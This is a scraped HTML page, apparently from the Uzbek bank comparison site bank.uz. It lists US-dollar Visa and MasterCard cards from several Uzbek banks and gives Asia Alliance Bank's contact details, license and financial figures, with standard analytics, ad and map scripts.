                <a target="_blank" href="/uz/card/visa-virtualh" onclick="gAnalytica.elementFree('Валютные карты','Agrobank','Visa Virtual')"  >
                    <img src="/upload/no_photo_org.png" alt="Visa Virtual">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Agrobank</span>
                <a target="_blank"  href="/uz/card/visa-virtualh" onclick="gAnalytica.elementFree('Валютные карты','Agrobank','Visa Virtual')"  >Visa Virtual</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-virtualh"  onclick="gAnalytica.elementFree('Валютные карты','Agrobank','Visa Virtual')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                        <div class="table-card-offers-bottom" id="bx_3218110189_87188" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/mastercard-black" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','MasterCard Black Edition')"  >
                    <img src="/upload/no_photo_org.png" alt="MasterCard Black Edition">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank"  href="/uz/card/mastercard-black" onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','MasterCard Black Edition')"  >MasterCard Black Edition</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/mastercard-black"  onclick="gAnalytica.elementFree('Валютные карты','Orient Finans Bank','MasterCard Black Edition')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_286" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-classic286" onclick="gAnalytica.elementFree('Валютные карты','KDB Bank Uzbekiston','Карта &quot;Visa Classic&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="&quot;Visa Classic&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">KDB Bank Uzbekiston</span>
                <a target="_blank"  href="/uz/card/visa-classic286" onclick="gAnalytica.elementFree('Валютные карты','KDB Bank Uzbekiston','Карта &quot;Visa Classic&quot;')"  >&quot;Visa Classic&quot; kartasi</a>
                <span class="medium-text">
To'lov Tizimi:
VISA

Pul Birligi:
USD

Kartaning Turi:
Visa</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-classic286"  onclick="gAnalytica.elementFree('Валютные карты','KDB Bank Uzbekiston','Карта &quot;Visa Classic&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_289" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-classic-exchange" onclick="gAnalytica.elementFree('Валютные карты','KDB Bank Uzbekiston','Карта &quot;Visa Classic Exchange&quot;')"  >
                    <img src="/upload/no_photo_org.png" alt="&quot;Visa Classic Exchange&quot; kartasi">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">KDB Bank Uzbekiston</span>
                <a target="_blank"  href="/uz/card/visa-classic-exchange" onclick="gAnalytica.elementFree('Валютные карты','KDB Bank Uzbekiston','Карта &quot;Visa Classic Exchange&quot;')"  >&quot;Visa Classic Exchange&quot; kartasi</a>
                <span class="medium-text">
To'lov Tizimi:
VISA

Pul Birligi:
USD

Kartaning Turi:
Visa Classic Exchange</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-classic-exchange"  onclick="gAnalytica.elementFree('Валютные карты','KDB Bank Uzbekiston','Карта &quot;Visa Classic Exchange&quot;')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_87333" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-infinite-metal-edge" onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Visa Infinite Metal Edge')"  >
                    <img src="/upload/resize_cache/iblock/439/265_151_1/l28tpusf0clktvsdlerkzcsrem9i1e41.webp" alt="Visa Infinite Metal Edge">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Kapitalbank</span>
                <a target="_blank"  href="/uz/card/visa-infinite-metal-edge" onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Visa Infinite Metal Edge')"  >Visa Infinite Metal Edge</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Visa                    </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-infinite-metal-edge"  onclick="gAnalytica.elementFree('Валютные карты','Kapitalbank','Visa Infinite Metal Edge')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3218110189_52139" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/card/visa-platinum5" onclick="gAnalytica.elementFree('Валютные карты','MKBank','Visa Platinum')"  >
                    <img src="/upload/no_photo_org.png" alt="Visa Platinum">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a target="_blank"  href="/uz/card/visa-platinum5" onclick="gAnalytica.elementFree('Валютные карты','MKBank','Visa Platinum')"  >Visa Platinum</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            AQSH dollari                        </span>
                    <span class="inner-table medium-text">Valyuta</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                                            </span>
                    <span class="inner-table medium-text">Tizim</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Ochish</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/uz/card/visa-platinum5"  onclick="gAnalytica.elementFree('Валютные карты','MKBank','Visa Platinum')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="only_desk">
                    </div>
                
                <a href="/uz/cards" class="all-cards">
                    Barcha kartalar                </a>

            </div>
                        
    </div>

</div>
            </div>

        </div>

		<div class="right-side">
                            <div class="banners details-banners banners-sticky">
                    <!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop uzb'
            }
        })
    })
</script>

                </div>

            		</div>

    </div>
</div>





<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><!--?>-->
<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/asia-alliance-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Asia Alliance Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Bank faoliyatini O'zbekiston Respublikasi Markaziy banki tomonidan berilgan 2021-yil 25-dekabrdagi №79-sonli bank operatsiyalarini amalga oshirish litsenziyasi asosida amalga oshiradi.</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100047, Toshkent shahar, Maxtumquli ko'chasi, 2A</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Aksiyadorlik tijorat banki «Asia Alliance Bank»</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">ATB &quot;Asia Alliance Bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">79, 21.10.2017</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/asia-alliance-bank_branches">
                                                                                Filiallar: 9                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/asia-alliance-bank_atms">
                                                                            Bankomatlar: 203                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/asia-alliance-bank_mini-banki">
                                                                            Mini banklar: 17                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@aab.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@aab.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)231-60-00">
                                                                        <span class="org-info-right-text medium-text">+998(71)231-60-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1270">
                                                                        <span class="org-info-right-text medium-text">1270</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)231-60-76">
                                                                        <span class="org-info-right-text medium-text">+998(71)231-60-76</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy sayt</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://aab.uz" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        aab.uz                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Sof aktivlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 253250 ming A.Q.Sh dollari</span>
                                                            <span class="org-info-right-text medium-text date">01.07.2020 ma'lumotga ko'ra </span>
                                                        </div>

                                                    </div>
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Sof foyda</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Sof foyda 1956 ming A.Q.Sh dollari</span>
                                                            <span class="org-info-right-text medium-text date">01.07.2020 ma'lumotga ko'ra </span>
                                                        </div>

                                                    </div>
                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Ahbor Reyting</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">uzА+, прогноз: стабильный</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                            <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Moody's</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">B2, tahlil "Barqaror"</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.30532','LAT':'41.305799','TEXT':'Asia Alliance Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.305799, 69.30532],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
